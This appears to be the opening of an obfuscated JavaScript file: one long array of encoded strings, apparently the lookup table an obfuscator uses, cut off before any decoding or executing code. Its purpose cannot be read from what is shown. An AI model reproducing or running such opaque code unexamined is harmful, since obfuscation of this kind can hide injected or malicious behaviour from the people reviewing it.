var _0x3661327c=['W6iZB1ddLG','W7VdU8k4WQKy','WPb6ycrM','WPldNCkaW6j5','W6xdLSoeWR95WPZdNgjSW7ddMwy','kKvSW77cKa','esn8tmoT','oCk2yavi','WPCyh8ofyq','i8klusXo','rCkmi8oLta','cmk+WOxcNCor','WO94fConW78','lSkzW7lcSCoT','gSkNgCogfG','vCoAD0/cGa','W4xdT8opumke','W4zNW7GmCq','FCk3WPpcIsW','WQlcVCkkW4KT','W7VdJHDbeW','wmkycCoaW54','WOuRWQ7dO8k1','hSoUfd/cHq','qmk8fCocW70','gSkfWQ8LW6O','W7hdGdvaeG','W7hdJJPhha','WOBdJSkyW49t','WQlcRuGmFa','ASkSW7/cVWu','pNaaeSkc','W5xdUmoTFN4','WQhcGSk6WQ7cTq','WOyggSovCW','WQlcImkSEca','l8oeWOqGWOu','imoqWPpdT8kJ','o8oSfIhcLa','F8kfWOxcHbW','W6hdPSkUWQiU','WQa1WQRdLSkX','rSoyWPVdJ8kR','W4xdKK7cNSo0','Fmkfemoyta','pmopWPxdUmkR','W4ddQSoSomoV','dSkTDsXj','kurGW6ZcGq','s8olW53dKue','WQKNywVcOW','pSkcdSoioG','WP8flLJdRW','WOFdNmoZimkf','hcHNs8oT','zCkcoCo1xa','amkXW7JcPSov','kJxcMmkUyW','ymkrimonCq','qSkDl0qZ','qSkZaNK3','W6hdJCo8oCoj','kvreW53cKW','gdjKwCoT','W4hdSmkaWQ5s','WRVcI8kPzdC','b8kJW6NcR8od','wmouW4RdTfq','w8oXq1FcLa','WOLPWPNcNWm','WR7cM8kHzca','k8kWCbfB','WOuRWRxdImko','cCk/yIfI','W6/dH8k0WPKQ','s8kCdSoDW6q','hColWR7dVgm','W7hdKcnkeq','n8o8oIWY','oSoqWO7dTSkU','WRJdO8oNmCks','jmoTWORdMCkB','WRuCWQxdH8k1','W4VdLsTuja','p1H3W6VcMW','le03omkW','W7jOz8kLWPW','W6ddRSkOnmkJ','W7bcCCkXBa','WRyTAMpcQa','cSk6W6hcVCox','jmkwWOW9W7S','W6hdG8oiA8ko','zCoTdYa1','WP1EWQtcUfO','l8ogWPT0WOa','WQddQCoBtmkp','oSkhh8oCiG','heO3nmkw','kLSNd8kk','W4ONsw0b','W6ddGIrAeq','WOFdMSkaW4bC','nCk5yanL','ASkVW5xcOqy','nCkmxt1b','h8o+WP0GWOG','yb9HvXe','WOiuFwlcVW','iHvHDSo6','W43dRmkQWOCe','WPiHWPpdUG','rmocW5ZdRue','W4Kcv08F','lmoeWOyUWOS','zSknW63cSty','W6ddKtDmfa','WQnysK0D','WQFdKCoNlSkA','W6ldTtXVkW','z8kbWRVcQYG','gCoSmJBcHq','zSkDk8kVW54','W7PRuCkVWOa','W7BdNtrnea','fZ9wEHy','ccXuEbm','bSoCWQVdImkl','W6ddOmkYn8kK','W5/dPmo2oCoS','efi1k8kf','W7jxWOi8FW','WPBcJCkdW4tcOa','W71nrSkXxW','tCkEkSodW6S','W7Psumo0W6q','WOZcG2mhW6y','CCkbhSohwa','FmkpW7pcRYm','omkxFZXy','hCoAWQNdOxa','ct3cPCk4za','nSk8imokcG','y8oPW7ZdP1y','yCoMAKBcNG','j8kedSokeq','WQqTyN7cTa','kmkbW6tcRSon','W7NdKmolzSki','emoWctFcJW','c8k8W47cQCo1','j8ofWPzjWQq','W6fzWPGVBq','WPtdKH1yeG','W7buWPuXza','hmo0WQldMhm','mWNcM8k6EW','vmkmuG1o','W7ZcT8kUeSo0','F8kMWP/cGbC','W61Lrmk8wG','W7HxDCkLFG','mLSpbCk2','WRTNWOpcQxW','WPFdSSo3amkx','s8ocW6xdL00','W47dNComv8kw','wCkNaCohW5G','W6rPymkKWO0','W65lWPSGBG','orCpnSoy','ECoPteVcLG','W7ngrSkeqq','WRtcMKaytG','WQLGvbLb','WRmgWQxdHCk0','j8ogWPykWOS','ECoXsu/cJq','qCkCdSoeW6K','g8oGWRzxWOy','W5RdNczyW60','W41KCSodW44','W6/dPWnafW','W6NcHCkdb8kj','W7ldMSowDCke','xSkdeCoWW7W','vSoJEv7cJa','W6ldLtfehW','vmoICK/cKa','W7BdNXbAW5O','v8oZW4ddRgi','xSouW4RdTL4','lWjwqca','lSo+h8oyoa','W7XlymoAW58','dmkJW6RcRmod','W7JdNmoiFmkk','WPVcNSkPW7Ks','fmo1WRbfWPm','WQGjWRRdG8kN','amkpfCoPja','c3C7jCkd','WO7dI8olr8ke','ESkqW7FcQYq','vCoYCvdcIW','kCkTWRu/W7O','WQ9/WQ7cOmkY','WQZdSmksW5HJ','fsTrnSop','WQmXzexcTW','ySkHWPRcHqC','WOSqgmogyW','sCo/W7NdO2O','W6eruLFdQW','vCorW4NdVeO','WPpdHSkwW69Z','W7rismoaW6S','W4tdHCocBvu','W5jTB8oEW5G','WQVcLSkbWQ3cPW','kL9NW6dcKG','W47cGSkxbSkv','W73dNbGNW64','WQhcUfpcUmoHC8oFeG','WRGCgCoCra','WR7cISkQW5ig','W4FdGCo6ExO','W6ddR8oUnSo0','W7zWz8kKWOe','WQJcP1eoW5G','l8oeWO5WWRm','W5RdGrzZW4e','iCkzcSolnq','WQD8WOFcPxS','WORdJmkEW59y','WOP7AsD4','hSoSWQ1TWPW','W6v5DmkOWOm','WRCKC2tcVW','xv9GW4ZcTa','WP7cK8kkWOFdLW','pSk+jCoHgq','WQ3dLCo4nCkd','xSkaWP3cMtW','ECkpW77cIYG','WPNcMSk/WPJcOa','cmoUpc7cKG','mCoQmtVcRq','j8kOWOHiWPi','WR5JWRVcTMS','W5tdOSk4jmkj','fColWQJdN3G','WOddHCkvW4vd','jIxcJSkfCa','p8o9lmo6dW','WQBcV0eOWPxcRSoNDCknl8kx','WRJcMmkeWRRcQq','f3/dPSk5qa','p8k8W4RcJmoR','W6hdNSoZE2O','W7LXASkIWO0','smkwkmoDW6e','W7TuWO4Sza','WQT+WRNcI3K','WRxdJSoFnSkY','WQjHWOtcP2y','hmoAWR/dPhq','WRNcQ1qoW4a','nCk+W701W7m','WO7dTmoQtCkF','gSoVbGGa','WOLzvdPe','bCkGW6JcPSop','WR7cMCkKBd8','W5ldHu3cNCoW','lmovWPS9WPe','WP3cV8k9W58j','WPhcGSknBcG','F8opw0SS','oCo+WPxdKG','cSomhIqR','W7pdQSktbmka','WQbQWPJcPMO','W7niWOOTFG','E8kKWOxcNH8','W7ddVSkQmCkP','WR3cJCk6WQ/cRG','WRBdUSk5W6vG','W6ldH8kIWR46','W7jfWOK/AG','omobWONdQmkV','W4rcWQa1za','W7RdGbbsW40','oSoaWPS2WO0','kSoMWRRdMxq','iCoZWRbUWQ0','W5tdISo8xSk+','iXFcVmkNEa','W77dTSoke8oB','WQ8uWRhdMCkV','smkwbCosW7y','cCowWQVdQM8','qmkjemoqW54','WRmME2RcGW','WOxdHmoLa8kB','W4xdO8kwccW','cmkFhGOL','aCo7WRPlWP8','bmo/cs3cHq','lSkRBdL6','pv1IW6VcLG','jmk5g8opcq','WQlcO8kTBXe','F8kzmZr2','pCofWOyOWPi','WRRcIvWWva','WRmDoCocyq','CSkHkeK+','mJxcRSkUvW','W7bsvmkNW7u','xCo9CKNdQq','W7hdQSkYpSkO','WRJcISkzW4uk','qmoTDeFcHG','lmovWR8JWOy','zSopiGa2','WQxcKKmVwW','WRddT8kaW71Z','kmounIOJ','iSkQWOSsW6O','WQSBc8oYBa','W7hdUmopFCkV','mmoAWPddRSkZ','W694CCoCW64','W4O3vxWv','WQBcOK8BW4a','dGj8B8ou','gCoTWQ5sWOC','pLHSW5JcKq','gCkrrcvO','WQBcNSkrWQNcUG','cmo8WQDgWOe','WQZcRNqZW40','WRz/WO/cOxq','WODdtIbR','W57cQ2aLtq','WRlcKmk7Ad8','W7ldUmkUp8kJ','W5FdJSkon8kI','WRZcHSk0W6uK','pCotWPBdQCkM','zCo7W7NdPwS','n8oxWO0XWPy','yCkZWPJdJSkW','W4hcOtSVW64','zSk9i8o4W7S','WRVcGmkJCcS','W6T1yCkUWOy','W7BdICoTkSol','W59RACoxW4C','W6pdNJvyhW','W6BdS8kZnCk/','W7vVA8k3WOG','mSoqWQ7dOCkR','u8oKDfZcNW','oSo8pbVcOW','f3CWdCkv','bfr/E8oD','WOC0WQtdJCkU','imk3WQGIW7y','mmkqurLD','jYLKBCoU','oSorWPbuWPS','WOdcNCk/WRJcQa','W6znrSkJEq','zCoQiJWs','W7LQE1GA','ymo1W5/dIhC','fdHXtSoN','qmkkd8osW7S','fSosWRVdMNm','WOOoqfFcUa','WRBcIwmWwW','ocPrBmoT','hSovWR1DWQe','WQicWPhdH8kS','WOiRWOpdU8ko','W7bYDCk5WOy','WR/cNf0Rwa','cCk7uIXg','b1roW7NcIG','arr5FCoF','W41ZDmotW5O','dCk7W6lcQmoy','WR8WWRNcOmka','WRNdLJKVW6m','W4ddTWbWhq','W5FdMdH5W68','WR3dKmoMoSkh','WQhcPmkFWRlcRW','W5G5rNOA','W7lcHCkbpSkR','W5D5BCk9Fq','W5hdLftcImoW','aCkzW5VcPSo6','W7pdN8ojD8ku','CmkSo8okvW','hsX7qmoQ','W57dMJzAW7y','WOdcRmkQW48d','WQxcNmkeW6qV','wmonW67dONy','WOyDc8oKCG','WPNcMCkfwcS','dCo6haGR','WRxcT8kGW5md','W53dRCoMlSoU','oMf+W4tcLa','bSkhWRzDW60','W4JdHCkgfSkD','W7JdU0LlCa','WPv5zIrJ','WQdcR0egW4m','WQJcIfGbWQq','mmoAlIXp','FSk2WQFcJXW','WQr5WOlcN3C','mSkhAmooW4S','WQZcJCkByYm','aSkQuqjs','rCkZaSomtq','W5pdLCoIavO','WRtcHvmMta','W7pdKmo3xMS','x8ohdcW9','BSkfWRVcJJS','oSomWOFdOSkK','j8kaoSoQnq','W63dHIvMdq','E8kqf8opxW','W6ddQGvWW40','WQBcVvaiW4a','a8keoCoNoa','WRVcNCkeWQZcRq','lCoCWP9UWOK','EmkkW67cPYu','WQBcUKaoW4a','jHDrDSoy','W5ZdOXXHkG','mCoDWR3dVmoe','W5r1FCoDW54','gSoaWQhdMMa','dCkoWPe1W5K','ymk/WRddN0S','W6ZdKmomCSk9','zSo+vLGc','WP0pDMpcLa','cwOgi8ka','aCkxoCoGda','w8kal0O1','u8kumueG','hSoFWPxdVCkO','cCoyWQxdV3m','W4hdPmo/n8o3','W5TExx8i','W48NxhSE','hmkUW7hdJ8kN','W63dISoUs8kg','WPxcUCkIW5Gd','gY1AybW','pSoIWR7dUSkT','WOBcPmkLW5iW','WROAlSk5qW','ymkdf8owxW','gSoTWRjnWPW','pXrHtSo0','gLmTaCoV','nCoLWO8AWQW','FmojW5JdVLq','j8kqW4RcMG','W4BdJdjkW7u','ESkkmuiV','m8kgb8obeW','WQtcRKe5wW','dCozWQldP2G','WQjNWPhcPMK','WRTszSo0W4K','jWLNs8oy','aCoaWRVdRgG','pSkmW6tdKmoJ','jwrmW4JcQW','i8obWR9vWPm','wSkedCoaW6O','jrtcJmkXzq','W4SMDNJdGW','AmoUesWk','WQDGAXD7','kCo1WPD2WR8','WPddUSkpjmkVWQhcOq','W60QqgqR','WRFcG8kgWRpcVq','W7VdGSkcWQSX','WQJcK8kmW5RdNa','W7pdQCkLn8k1','WR57WPRcPMO','tSkvoLuG','F8oOocCb','W5Toy8kGwq','wCkfW7JcVqq','l8o9W7vxWQG','t8obmaKm','ar3cUCk8yG','eh9aW6ZcLG','FCkoW7BcPZO','WOddKSkqW4zE','Dmo6dca3','W5X7WPZdNLW','WRCCWRxdJmkK','kSkLWOWsW7y','p8oBWPyXWOK','W7iawu7dLW','WOVdSCkXW4HI','ySo7h8ogoG','W6pdN8knimkZ','m8oAWOOTWPi','lCkYlCofkq','WOFcOmkkCXC','WQWgWRRdICk2','xCopW4/dP3u','eJfAvSkc','f8kQDIHk','W4ddPCksoSkm','WOJdU8kEWONcGW','W5ldGmoXvSkg','eN0vw8kr','WOpcVSkHBGm','l8osWPqGWPu','W7BdGYnAdW','W6FdV8kQp8kG','W73dSmkNWRSW','W7tdOmk8WRK4','gt3cM8kzuG','W6BdHHXAW4O','W4ldMmoYcmoC','W7ddGKjBBG','k8oNWQ1UWPm','W7tdNSorf8o+','WRuQWQRdMCk5','W69Qymk3WOm','lCkugSofma','WQ1HWPRcOgC','gmoYWRXAWOG','Cmo3mYmc','qSkep0W1','WQ7cN3jSW6K','WOFcOmk9W5ed','W5HLFCkArW','mCouvHVcRq','j8o4aCohpG','smkdhmonW6G','z8oOBK/cQa','cmkcgSoncW','WQO8WRxdRmks','WPTTDtTj','kZndqd4','geGJoSkx','owRcISk9vW','nCk5Fr1y','W63dVmoTD8ky','gY5UsSoM','WQW4ChNcSW','WPjIcqj6','gCokoIRcGW','BSoWlsWF','WRy4ExxcTq','gSksgSojfa','r8kbamooW6y','nSkph8oxkW','WQFcHCkLEJC','cSoqcG8v','c8kUvdHk','WQddV8oKd8km','W7pdLeuZAq','WONdICkvW4vB','W6/dVmkKo8kH','aJjhyqi','WQFcU8k4WP3cVa','ASoUlsqw','WQFdLcCkW58','W6ldNqzbdG','kSkgW7ZcISog','W5/dUCk0WQCS','WRxcOmkdW6az','W6X3uCkHFa','xSo7BKBcNq','WOn5DZD7','W67dKX85eG','W7BdOSkPj8k2','dmo4j8o2eG','W5RcGxyGW4m7WRi','W7NdMmofC8kA','cSkJaCobga','W5/dU8koW4yg','W53dT8kzWO0e','W6pdQ8oBmCon','W4ldLJ9mW7O','W4VdJJfjW6y','WOjdAWfY','BCoXb8kXrG','W6RdLCk6WQyO','aCkaa8o1dW','WOpcR34aBq','WOBcQ8kBuHK','W7xdGCoXz8kp','W73dOmkVWRWN','pNvCW7NcTG','WONcMmkHW5SG','u8ogbsqS','W5DlWO4jCq','WQ9AD01L','W6WVAmoReG','pmkJpSoigW','WPxcQSkSemo5p8kdqSoizSoJhq','a8kcaSoigG','W6LmzmksWRO','fmkFbSodhW','ESkmoKyG','wCo9DgVcLW','C8oQAKlcQa','g8kAWQPmWPO','k8kVWPRdKmoT','WOKZWOxdJmkr','F8ogzd/cJG','wSkrkmoBW4O','WQrdvxa4','W7eGWOGxwG','v8o9z0xcKW','qSoMEepcLW','WRv0WQxcVwG','DSoPnd8i','hSo5WRbnWOK','h8o9ymkKDG','W7v1F8kVWPy','gmoFWQhdQNi','at5UuSoH','oW9yx8oy','W7adufFdRa','WQO0CghcPa','WRJdICoHmCkx','WRvouv3cTW','WOhdMfXugq','oCkHCbPy','W4e3rwVdLq','W6NdNsjZeG','fdHSvmoP','hIPjCqG','W6Dbz8kzBq','W77dHIrffq','fcLuAHK','W6flWQ1vzW','EmoOesSs','g0OSiSkl','aqJcJmkOFq','W6rZDmoaW5m','w8osW4xdGuS','WRRcJ8kjWOFdLW','hmk/W6xcRSoe','uCkilK0H','W6pdPSoSkSoP','WQZcVuusW50','eYZcQCkzDW','kmkVutTs','c1eVj8kd','imk/zH5F','zSkIWOBcHbW','w8kaWPpcOXy','xSoEW4ddQee','W7ZcT8k2','W47dVmosvCkc','omonhJm1','W49IWOm3EG','W4WIsgSh','imkrW47cV8o0','WPpcNmkeW4qc','WQmRANJcUa','W5/dLdvfea','WOCBlCogAa','l8o0WP/dNXq','W6tdLSo0y3a','AmoPjIyr','rCo+AuFcJa','W5VdL13cQmog','pCo7ftmO','WP3cG3GWW74','WOHCWR7cUwu','W4VdQSo4lSo5','WOxcSCk3W6v7','W47dG8oAzSkF','W6vuWO8YAG','W7fQv8kVWPq','bSo9WRRdMSkH','WQhcVCk9W4Od','fmkDcYz5','W6tdO8o1Bu4','vmk2WQBcScO','WQtcGmkpWQJcRW','W4JdTdfahW','pLj9W6ZcJG','imowWQ0WWP8','W7HcWO83AW','fdXIzWa','W43dISo+vSkF','WRZcLfqMvW','pSozksK3','k8onWO7dTSkP','j8kWkCo5W60','wSoiWQxdI0y','FSkjgmogqq','WRJcUe8mW5O','W6fmWO0+Ea','W5ZdJcvlW7S','W4RdUdj5W58','WP8kFNBdPa','gSo7WO7dRSkL','kSk1oCoLbW','W75QsCkmWPy','W4VcMeORnW','W5hdSvlcOSof','mCogWOK4WPm','Emkkn8odW7K','cSovpdu2','WPDKzt17','WQFcNSkEWRpcNq','W4pdN8kjWOKD','W6hdV8onkCoB','zCk0jSoHvG','W6acweRdSW','aSo2gCobka','WOBcPCkZW4yv','lSkDgmohlG','W7PmgCkjzG','WQpcGSksWRZcQG','W4bWCmoFW4u','xSooW74LW6K','osX6vCob','smkrm0iJ','WOtcVmkpdHe','pfHOW67cKG','j8kXW47cN8ou','k1rSW63cNW','W4ZdQmoznCku','c8kXW4ScW78','WRtcML0Swa','W6pcUCoqsgK','W4DZBSoaW40','W71pWO80Aq','W7LzsSo2W74','jCkHWQ82W7O','b8kNWOGKW6G','Bmkkpuqs','WO7dRCohu8kR','WRuRWQ3dL8kL','C8khWOtcHYK','W6tdPftcV8o4','aCoiWRJdJNy','o8kXWRmXW40','W6pdMmo/rMa','W6mtuvxdRW','n2f7W7pcLa','WQf7uXPs','fmoxaKCL','mSoyWOZdVSk9','W50/uftdHW','Cmkhe8ojqG','W4FdObj1W64','WPBdNmkDW5TE','W4tdUSkrb8ka','iSo/WR4iWQO','cCo9WRL9WR4','qmkBaSozW7K','W4bXFCozW48','WQqpWOxdISon','cSoWWQrBWPS','cmk7W6hcSmos','aYLdDWy','kb3cISkIEq','sCo/tNdcLa','t8ovW4ZdG3C','WPNcQ8keuZ0','nGZcJSk4DW','pLSdW6VcUW','WOtcNsKIAa','W6ZdVmk9WPLh','WR7dINVcI8oy','kSkuW6BcJ8oJ','DCkgW4NcRcS','rCkogSoqDW','W4TrbNpcVa','WReOFhtcSW','gSo4lYdcLa','WOFdISoYtmo4','oCoAjsSL','W5ZdR1RcN8kz','puD/W6xcJq','dCoGWRFdVwK','WR4xmSoCBG','CSkNWO/cHrC','E8kMoKyt','W5tdMtHfW70','W5ldTtBcO8os','rSkMWPJcGre','gmoFWP4HWO8','WR7cR1meW40','f8kWBsbN','WOPZFJjc','WR1vWOtcNgG','W7bQvmk5WPq','z8kDW7VcSYS','fSkKW77cJ8oq','WQFcLSkAW5K4','WQJcGmknWQJcVW','kJBcNmkmEW','W5NdT8k0WRS9','lmoBWPyWWOW','wCoMB1tcGG','WOGtfCk1WP0','W5NdS8oDBK0','vmkAcCkGvq','h8kTW6/cT8ox','j8kmg8oinq','WOFdI8o3lSkz','kSkubSoDlq','h8oFWRf5WP0','i8o5W43dIvu','gmojWQddPNK','W6ldOmkWimk9','W5v3WRWjwG','W5NdQ8o7i8oY','W43dJSkyg8kv','kCk5p8oVlq','qCkgnuW3','lCk5l8oOoa','WRWCWRBdMmk2','W6pdLCoYE2K','kSojWQxdRg0','g8o1WOO3WPe','WRrXrJDM','W60KA3OO','gbH/qCoU','p8ozlIyR','fSk3W7NcP8oh','jdn6uSoT','W755WOCDAW','yCk6pCobqG','W4VdMIDycG','mwNcGmk/vG','b8o+vJFcJa','kSk8gSofkW','W4pdU8kfvmov','WQRcJCkzAay','WQTptGe','pCo6WRldTmkG','gmoBW5/cJmoH','hc3cPSkZuq','W7/dHCospmok','WQVcG8kAWRVcVq','W5ZdOrPSW5q','tSonW47dQvi','j8kfjCo7W4i','WQhcUvqdW44','W5G0Dhiu','WQtcHmkmWQJcPq','WR7cJKOKxq','WOFdI8o8nCkp','WPHGWOqDxa','hCoAWQVdOh8','cCk3imoDcW','WOL9d8opvW','eSoWaq','gCofW4vrW6q','W6ldOhBcVSoa','W61ZFmkOWOS','WOeZz2BcPa','W7VdLmo8D24','W5RdUmoxx3G','WOTHydr/','ofDIW6tcMG','gLDPW4FcMW','W4ldQSoABmka','WPxdO8odWRGZ','jSoFWP7dQSkL','WRdcKCksWPVcUW','htXHxSo4','W65jWR05yq','WQldH8oGlSkp','f1noWOFcTW','gsDryay','mqxcVmkbvq','Emkyj8oLW6e','pmotW4uYWRO','WOhdKCkfW5TC','mmk0WQSPW78','b0vBCZ8','jmkOcCo8dW','rSk3mCo1W5y','W7XDumo0W4u','hbPlCXu','WQ/dG3KNW74','WQDGWOFcO2m','WOddMCkLW4nz','W4ldPCoUo8o2','W5JdHCoXl8oE','bmkGW6dcRSor','W7ldNYTpfq','o8k8gmoikW','r8o9BvlcKG','wmojW53dTuC','WQr6WPdcONq','WRP7WOdcRhC','W6jeWQKWxa','tSocW4tdVKu','WQxdI8kzW6rc','W6XCWOe8zW','avDVW6VcMG','kbpcU8k6xa','W7hdPmkVpmkG','W6BdRCkwxLO','W4NdOXbXkG','zSoMkZ8o','WRVdP8oywCkF','WQpcGmk5W6Gj','WQtcISkiW79U','WPPJwmkffq','WQ1vWOdcGgu','W7JdQCkiemkx','WPChg8opuq','W4/dPmkMWO07','oSospYK0','W7HUvCojW6S','pCohWPGXWPu','e8ojpsRcQW','WOlcS8k5uHq','FCkfWP7cMXG','E8ktWR7cIXy','qSkab8obW7O','ohyv','pSolabfA','WRxcRSkEW48G','WPO1oSoqDq','W63dJ8kXBCkT','WQNcMKyrqa','W7fuB8kzwq','WOTsvdrh','mSkuAmoEW4a','oSkXW54NWPi','eCo+mclcKG','WRXJWQBcVxq','WPGlW7NcRgq','pSkGW7hcQCot','WRZcLmkmWQlcQa','WP3cGSkNW5WA','FCoyWP9+WOmNW6q','m8ohWPCVWOy','W6pdGgZcQCou','uCokB0NcJa','W77dM8oQFhS','kmoXhHKW','W5BdLJfiW7q','WQrZWQpcUv8','W7jeWOinwW','W51urSkeaa','DCoOsg3cQW','W7ddUmoDsSkB','FSkMeSomW50','W7NdHmo8ENS','WRRcOxySW7K','WOVdL8kmW5Lx','W7vmWPSZwG','W7FdSmkRWRWT','i8obWOu9WPu','cSkDb8oqeW','WR/cU8kKWPRcLa','W4pdTSo2nCoK','W7L1cSoYW5O','WRfHAY9W','hI5ZqmoD','pmoEWOCQWPu','WRddHCktW51u','vComnYG8','jmk5WRyHW7C','WP/cM8k4WP3cIq','W4VdOSopoCoY','WPZcUSkGW5Gn','CmoLdaKX','WRxcGmkMW5hdGG','A8kmW6NcPJK','W73dJ8ojy30','W7hdSSkXnCk/','eNDiW4FcGq','WQjXWOpcV24','jSotWQaGWPm','WRpdGCoWjSkm','W4LquCk4WPK','WRFcNCkbWQBcOW','W63dMSoBFmkB','W5WUq3mf','nq/cJCk8DW','WPf+ct9C','BCoVlZuE','yCoOzxxcKW','fSkAW7VcK8k7','gfWIomkU','cSowpsu0','WPmccSoMqq','wmo5z0pcGG','emo+nY3cKG','FmkXWRpcMra','rmoPux3cKa','W57cUCoBqgm','mCobWOu2WPu','W5pdOhZcI8ob','oaJcI8kQCG','W5FdJCkwqxa','W6zvv8k/W6K','W6ldQmkKpCkS','u8kanuKX','kuz0W6JcLG','W7hdLSouFCk9','W4rVvCosW4y','W5pdGfdcJSoI','W7O0s3C+','W40nuCkiWRW','W5m4AxOl','W7/dPmk4WQO4','irlcKmkNDG','ehSVemkk','W7xdRh3cO8od','W4ldPCk+W4yZ','W4lcR0hcRSoy','WRNcPmkEW64B','W7z6A8k6WOO','h0iVdSk4','WQv0WOtcVhO','WRJcM8kSCZy','sCotW7ZdVeS','W6hdI0VcHmoy','W7vzzmk7Da','WQHOWPxcQNK','WP3cQCk+W58l','W6VdTCoxCmk1','dmo6WQ5AWP4','WPlcUCkIW5ej','WRCYlSoutW','WQ8YywhcSW','W6/dJ8oPBhi','ofX9W6lcJG','W7DMCCk4WR8','l8kRAWvg','W7aapKWe','WPi2WOhdOmkq','W5ddVmkwnCkH','kmosltC7','WRhcIuCJqq','W5LRzSoCW5O','b8kDdCothG','x8k0mLS8','WQNdK8kgWRe4','gf45omkz','pSo1WPWnWOa','W6hdImowBCkp','WPZdRSoLWP7cMW','rCoFW4FdQK0','WRtdJ8oXnSkh','oCoAotaV','g8o5WQDuWO8','hePIW7q','W5SLrNeE','o8oJb8oTnG','W64EyxGV','W7FdJJnBdq','cmk5jCobgW','eSkAh8oihG','jmk6WOy+W68','WQRcUu8wW58','W6ldRSk2b8ka','WQdcI0q6xa','cSoHgtVcIW','fCkXW6dcPmoS','WPZcUmk1W5Wl','WPhcH0a7Da','W7xdK8ogy8kw','tCkFnuu5','WP8cuhRdPW','W6RdJSoly8kh','W7nhWOCYBa','W5ldLu7cNCog','C8oeEKJcQG','y8kuW7ddKti','W7bIfZPs','mCkCh8oWmG','WR7dMgZcUSou','WPitWPFdQSkN','WOFdQ8kWW4b1','W5FcRvX2la','b8o4W6tdTCoe','WQZcQLWoW44','E8o9jCo7W4i','z8k5WPhcMaG','WQtcJ0SNtG','W75Uzmk0WOq','ngfUW67cQq','gZvUCmov','W6r1wSkjwW','gSkbWR0cW5i','dSowWPtdGMG','C8kjjmoKW5G','W63dR8kNaSk1','W6vdWP81Aq','pSofoGyd','D8kxW6RcRJC','WQf0WRRcOwK','g141k8kg','WQZdHCoMeSkN','gCooWOxcP8ob','jKLJW67cLa','WQJcK1eHxG','mrxcJSkNyW','W6xdNmoHExS','WQddLmo8iCkb','WOK0g8oqDW','WPNcHmkEBIq','jSkxhCokjq','pSodWPWUWOu','W4VdHWnhdq','W4FdUmoOpSoX','W5NdVSoTySkk','dcHlyHe','pSkrWQmLW68','W79IySkrWPK','cZjczHW','geeWeCkV','WQ/cN04NWQq','W7vjBSkYBa','WRddKSo+o8kt','iKvLW6VcLa','F8oRmXeQ','FCk/WOFcMcW','W5DOW7NcVwW','jSoAhIdcQW','W6pdLCkJWPGI','WQv/WOBcR08','mq5fD8oU','hZ1yDH8','W7dcRmkwghu','xSkfaSoAW6C','ESkbbCobqG','a8kLW7JcQSoc','Fmkydmokqq','E8kzW63cNxm','W4tdMgNcLCoI','W4ldM1BcICo0','W6JcMmkGWOym','W4FdHZBcLmoa','hCobWRddRgK','hSoIos3cJG','pI5WASo8','W4pdVJznW7S','or5rwCoy','fSopqWNdRa','W5m4vNSw','WP/cVCkBEbe','W6hdUdf5W6G','WPldL8ktW4De','W7uxwf3dQa','WOddGSkFWQmi','W6ldP0ZcLCoE','eKW3bCkI','WQRdJmkqW55F','q8kBcCosW64','W7FdP8oxnCoA','W6utrvVcIa','hIbhxdG','lCkOCI1y','gY9DqX0','WQJcHCkjWQBcOW','WRZcISkEW6W1','W7nSyCk3WPS','fCovoJif','a8k0W7lcQ8os','imokvgFcRG','W4BdOSkzWQyJ','WPHlWQ8xeW','W6fDDmoBW6m','WOldI8kWW65b','WRj1ArnG','W7VdUSk5WQyM','amkucCouoq','pIVcM8k8FW','WRe1WQ3dISkP','gSofWQPyWP0','pSoyW7uZW6K','WOxdKSoEhSkr','cSkSiCo6pW','W4RdKfFcMmoZ','W7ZdPhBcQSod','WQNcKCkjWQxcQW','WOvEWPtcJ0u','W7pdUZj5W48','W60mvfmk','oSo8WPZdVx8','W5TFs8oFW4C','ovzVW7dcNG','FSkLWOdcMWq','t8owdYO2','kCo7laS5','WRP9WOBcQxu','W7ddK8oREaG','WPhdJSkgW4nr','q8kCdCocW7O','iW/cNSkQEa','w8o/CfpcIa','WQhcJCkyWPVcUG','WOelW7NcGxq','W4DRFCoBW5i','W6rhWOSxAq','mxKRdSk1','WOVdUCkSW6LB','iCo8WPRdTCkj','fmoZetlcTG','WQ9Ahdv/','WOnuWRlcR1K','v8oyW7RdQ0a','WR/dLCo3pSke','WRyqWQ3dMSkG','fIlcJ8k/qa','cSozpdaP','WPBcO8kXW5Ou','WQdcM200W4S','dSkbgCopgW','pSktcXbf','hCkMW57cLCoL','W5pdUmo7lCoX','W7vmzSkLyq','rmkanLSY','W7rLzSkXWPC','WQOmWRJdI8k5','n8o4WP/dSx8','W48Ntw8c','WRpcHSkPAdu','WRxdSuOiDW','W5pdUmo9lSoX','WQlcR04fW4G','d1W2d8kW','gCoCWOZdL8k7','W6xdOmkIWRaV','WQdcN8kBWPVcOG','WR7cP8ordGy','WQtcH8kLEJ8','wCkdovGL','eCo0lcdcMG','aLn0W7/cOG','k8ohqqGq','dmk/jmo+ga','xCopcqKH','WR7cI3CHAW','dSoZWPJdR8kE','W4ldVSoZn8o5','oCorWO1oWR4','W7VdTmkNWRW5','C8kXWPdcMr8','CSoakZWA','WQVdSSoVW5G4','bCkeW45VWOm','WQtcNfmgW4G','W4j2WP7cJwe','pmosWOC0WPm','WOKFeSoEyW','kWP/yqK','W4zLwSkhwa','WQi4ChNcUW','WPLUytn4','rmkdWRpcHqO','i8kMomoHmW','WPalv3hcLW','W5JdII1gW78','emoxWPFdINK','WO8NdSohDW','W7SzyWjc','W47dHZLeha','eSoyWQtdRMW','ltfGEXO','jSkcf8odnG','WPJcUSkgsqy','W4tdJd5xW50','W4dcKt8CWRS','fc5rASoQ','s8kCc8oBW7u','ACkWWPBcHJa','W53dGdrnWPC','W6/dOSkUWRWL','W6XiCmk7Bq','lmkyd8oDoW','mLD7W63cLG','WPdcOhSRW6q','WRycWRldN8k3','xCojW7RdTv0','hSoZiJRcGq','F8k3hwe1','dSofWRNdOhy','WQWIz3FcQW','aaLyAXi','W6FdS8kIWRi+','gYrxyXu','W6RdJJbeeW','WRVcHmkxqq','W7xcRvX2hq','rCkhmN0H','WQmvWQFdGmkZ','g8ojWOOTW7W','hNvOW43cKa','cCkbaSokgG','W4xdGXPzW78','W5/dGrXnW4G','W77cM8k+W7Wj','W7jeFmkzDW','W6ldUmo9Efq','WOCOWOtdN8k5','WPZcVmkAWQdcIa','xSoMEKNcGW','aCoAWQmSWQK','ddHEDaa','W6hdGYnRW6y','WOtcIwm9Fa','W7y/A3mP','hmkyaCo6pq','WQbPWP/cR2O','W6xdGSkEWRiQ','fvm3nCko','WQypD1/cTa','W5bQBCoIW70','WRpcNLOQta','WRH4q8o0W4S','WOKjp8o4CG','WRRcH8koWRRcUa','WQP3WPdcPg4','